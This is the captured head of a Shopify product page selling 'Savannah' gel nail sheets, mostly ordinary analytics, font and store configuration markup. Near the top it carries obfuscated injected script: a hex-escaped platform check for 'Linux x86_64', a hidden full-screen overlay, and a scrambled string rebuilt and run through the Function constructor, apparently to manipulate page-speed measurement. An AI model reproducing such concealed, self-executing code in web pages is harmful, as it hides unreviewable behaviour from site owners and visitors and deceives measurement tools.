

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails
body_size: 110644
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
  <head>
	
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDZK83T');</script>
<!-- End Google Tag Manager -->
<!-- BEGIN MerchantWidget Code -->

<meta name="google-site-verification" content="H-iP8dp0IwHkyRxq0M4IOCiuxxwsVvTR1WDbT5ttoyM" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEL6KBC1P8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BEL6KBC1P8');
</script>

<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

      position: 'LEFT_BOTTOM',

      sideMargin: 18,

      bottomMargin: 180

      mobileSideMargin: 15,

      mobileBottomMargin: 180

    });

  });

</script>

<!-- END MerchantWidget Code -->

    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">
    <meta name="facebook-domain-verification" content="t5s72tlvvxmnl6jztxw2gi1zouem10" />
    <meta name="google-site-verification" content="7yzxRgfNhQn6xHDaKvMKuO4Rqwjc5FAtQvLfDOwKYvo" /><link rel="shortcut icon" href="//www.noovesnails.com/cdn/shop/files/nooves_icono_310_96x.png?v=1679641198" type="image/png">
<meta property="og:type" content="product">
  <meta property="og:title" content="Láminas de Gel - Savannah - Nooves Nails"><meta property="og:image" content="http://www.noovesnails.com/cdn/shop/files/Savannah-9.jpg?v=1697657970">
    <meta property="og:image:secure_url" content="https://www.noovesnails.com/cdn/shop/files/Savannah-9.jpg?v=1697657970">
    <meta property="og:image:width" content="2048">
    <meta property="og:image:height" content="2048"><meta property="product:price:amount" content="1,000.00">
  <meta property="product:price:currency" content="DOP"><meta property="og:description" content="Las láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades. ¡Eleva tu look con nuestras láminas de uñas Premium Nooves y siente la confianza y la elegancia que mereces! ¡Transforma tus uñas en algo especial con NOOVES!"><meta property="og:url" content="https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails">
<meta property="og:site_name" content="NOOVES NAILS"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Láminas de Gel - Savannah - Nooves Nails">
  <meta name="twitter:description" content="



Las láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.



¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!

¡Transforma tus uñas en algo especial con NOOVES!">
  <meta name="twitter:image" content="https://www.noovesnails.com/cdn/shop/files/Savannah-9_600x600_crop_center.jpg?v=1697657970"><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
    
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"16e59c79c825372eb4b4dea58137eeac"})});</script>
    <title>
      Láminas de uñas de Gel Precurado Premium - Savannah - Nooves Nails &ndash; NOOVES NAILS
    </title><meta name="description" content="Las láminas de uñas de Gel Precurado Premium NOOVES son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades. ¡Eleva tu look con nuestras láminas de uñas Premium Nooves y siente la confianza y la elegancia que mereces! ¡Transforma tus uñas en algo especial con NOOVES!"><link rel="canonical" href="https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails">
   
    <style>
  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.4edc746dce14b53e39df223fba72d5f37c3d525d.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_n7.051568b12ab464ee8f0241094cdd7a1c80fbd08d.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.a2ba85bff59cf18a6ad90c24fe1808ddb8ce1343.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i4.2dba61e1d135ab449e8e134ba633cf0d31863cc4.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.733dd5c50cdd7b706d9ec731b4016d1edd55db5e.woff2") format("woff2"),
       url("//www.noovesnails.com/cdn/fonts/josefin_sans/josefinsans_i7.094ef86ca8f6eafea52b87b4f09feefb278e539d.woff") format("woff");
}


  :root {
    --heading-font-family : "Josefin Sans", sans-serif;
    --heading-font-weight : 400;
    --heading-font-style  : normal;

    --text-font-family : "Josefin Sans", sans-serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 14px;
    --default-text-font-size: 14px;--background          : #ffffff;
    --background-rgb      : 255, 255, 255;
    --light-background    : #ffffff;
    --light-background-rgb: 255, 255, 255;
    --heading-color       : #003a5d;
    --text-color          : #003a5d;
    --text-color-rgb      : 0, 58, 93;
    --text-color-light    : #003a5d;
    --text-color-light-rgb: 0, 58, 93;
    --link-color          : #6a6a6a;
    --link-color-rgb      : 106, 106, 106;
    --border-color        : #d9e1e7;
    --border-color-rgb    : 217, 225, 231;

    --button-background    : #003a5d;
    --button-background-rgb: 0, 58, 93;
    --button-text-color    : #ffffff;

    --header-background       : #ffe6ea;
    --header-heading-color    : #ec0c0c;
    --header-light-text-color : #fd0628;
    --header-border-color     : #fcc5c9;

    --footer-background    : #ffe6ea;
    --footer-text-color    : #ec0c0c;
    --footer-heading-color : #ec0c0c;
    --footer-border-color  : #fcc5c9;

    --navigation-background      : #ffe6ea;
    --navigation-background-rgb  : 255, 230, 234;
    --navigation-text-color      : #ec0c0c;
    --navigation-text-color-light: rgba(236, 12, 12, 0.5);
    --navigation-border-color    : rgba(236, 12, 12, 0.25);

    --newsletter-popup-background     : #003a5d;
    --newsletter-popup-text-color     : #ffffff;
    --newsletter-popup-text-color-rgb : 255, 255, 255;

    --secondary-elements-background       : #ffe6ea;
    --secondary-elements-background-rgb   : 255, 230, 234;
    --secondary-elements-text-color       : #ec0c0c;
    --secondary-elements-text-color-light : rgba(236, 12, 12, 0.5);
    --secondary-elements-border-color     : rgba(236, 12, 12, 0.25);

    --product-sale-price-color    : #00dffc;
    --product-sale-price-color-rgb: 0, 223, 252;
    --product-star-rating: #f6a429;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;

    /* Products */

    --horizontal-spacing-four-products-per-row: 20px;
        --horizontal-spacing-two-products-per-row : 20px;

    --vertical-spacing-four-products-per-row: 40px;
        --vertical-spacing-two-products-per-row : 50px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//www.noovesnails.com/cdn/shop/t/69/assets/cursor-zoom-in.svg?v=64597256497076893321768978057);
    --cursor-zoom-in-2x-svg : url(//www.noovesnails.com/cdn/shop/t/69/assets/cursor-zoom-in-2x.svg?v=24585851008488167401768978057);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> -->

    <script>
      $m = $.noConflict(true); 
    </script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="q02nbqd4lhxs4broanc3z74v4ni7ik">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67705143560/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e96ce38b14d693fba692acaed603545">
<meta id="in-context-paypal-metadata" data-shop-id="67705143560" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="DOP">
<link rel="alternate" hreflang="x-default" href="https://www.noovesnails.com/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es" href="https://www.noovesnails.com/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="pt" href="https://www.noovesnails.com/pt/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en" href="https://www.noovesnails.com/en/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-DE" href="https://www.noovesnails.com/es-de/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-DE" href="https://www.noovesnails.com/en-de/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-AR" href="https://www.noovesnails.com/es-ar/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="pt-AR" href="https://www.noovesnails.com/pt-ar/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-AR" href="https://www.noovesnails.com/en-ar/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="pt-PT" href="https://www.noovesnails.com/pt-pt/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-PT" href="https://www.noovesnails.com/es-pt/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-PT" href="https://www.noovesnails.com/en-pt/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-MX" href="https://www.noovesnails.com/es-mx/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-MX" href="https://www.noovesnails.com/en-mx/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-FR" href="https://www.noovesnails.com/es-fr/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="pt-FR" href="https://www.noovesnails.com/pt-fr/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-FR" href="https://www.noovesnails.com/en-fr/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-DO" href="https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="pt-DO" href="https://www.noovesnails.com/pt-do/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-DO" href="https://www.noovesnails.com/en-do/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-UY" href="https://www.noovesnails.com/es-uy/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="pt-UY" href="https://www.noovesnails.com/pt-uy/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-UY" href="https://www.noovesnails.com/en-uy/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="es-US" href="https://www.noovesnails.com/es-us/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="en-US" href="https://www.noovesnails.com/en-us/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" hreflang="pt-US" href="https://www.noovesnails.com/pt-us/products/laminas-de-gel-savannah-nooves-nails">
<link rel="alternate" type="application/json+oembed" href="https://www.noovesnails.com/es-do/products/laminas-de-gel-savannah-nooves-nails.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-DO"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-DO&shop_id=67705143560" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":67705143560,"countryCode":"ES","currencyCode":"DOP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/67705143560","merchantName":"NOOVES NAILS","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"NOOVES NAILS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5e96ce38b14d693fba692acaed603545","betas":["rich-media-storefront-analytics"],"domain":"www.noovesnails.com","predictiveSearch":true,"shopId":67705143560,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "noovesnails.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"DOP","rate":"76.721442"};
Shopify.country = "DO";
Shopify.theme = {"name":"FINAL OK 25","id":191029149960,"schema_name":"Prestige","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.noovesnails.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es-do/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//www.noovesnails.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"init-fed-cm":["modules/v2/client.init-fed-cm_D8ocI3Hl.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-cart-sync":["modules/v2/client.shop-cart-sync_BVP18cnx.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CRbuXBM_.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CkIkb9Wi.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CLAzazP1.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"pay-button":["modules/v2/client.pay-button_5yb_uJBU.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CO9OeEd-.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D_IzRyVC.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_oJvx2C9L.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-button":["modules/v2/client.shop-button_CyDIc4qj.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"shop-login":["modules/v2/client.shop-login_CYZ0rRS7.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_yS2RcjXz.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bv9YhKz6.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DPeXQnFd.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_X_4VExJo.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D6tpl1Ih.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=noovesnails.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67705143560,"offset":3600,"reqid":"96aa977d-e9df-455b-a3fc-0fd95441051b-1769717281","pageurl":"www.noovesnails.com\/es-do\/products\/laminas-de-gel-savannah-nooves-nails","u":"d3318abfeb51","p":"product","rtyp":"product","rid":8339635011848};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of 